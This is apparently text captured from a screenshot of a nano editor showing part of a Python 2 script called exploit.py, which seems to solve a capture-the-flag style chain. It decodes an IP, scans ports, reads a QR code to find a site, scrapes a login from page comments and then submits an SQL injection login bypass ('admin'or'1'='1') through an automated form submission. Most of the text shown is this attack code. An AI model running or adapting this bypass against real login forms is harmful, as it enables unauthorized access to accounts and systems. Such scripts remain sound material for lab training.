 File Edit View Bookmarks Settings Help
GNU nano 3.2 exploit.py
com = "\n\nComment:\n" + sr + " -->"
print com
#extracting login value
for i in com.split():
if i.startswith("value"):
rs = i.replace('value=\"','')
ret = rs.replace('\"','')
print "Your login: " + ret
return ret
#14.user=admin;password=admin'or'1'='1
def sql_injection_attack(url, login):
print "\n\nSQL Injection"
print "Beginning of SQL Injection Attack ..."
request = mechanize.Browser()
request.open(url)
request.select_form(nr = 0)
request["username"] = login
request["password"] = "admin\'or\'1\'=\'1"
response = request.submit()
content = response.read()
urls = response.geturl()
webbrowser.open(urls)
#main function
def main():
val = open_file('rot13.txt')
vald = decoder(val)
ip = base_decode(vald)
port = scanning_port(ip)
connect_take_data_file(ip, port)
qr_website =  read_qrcode_and_open_the_web()
login = source_code(qr_website)
sql_injection_attack(qr_website, login)
##############################################################
if __name__ == "__main__":
main()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
książki-c++-docker-ansible-mobilept : bash SSwCV : bash PayFit : bash ACNR-Task : nano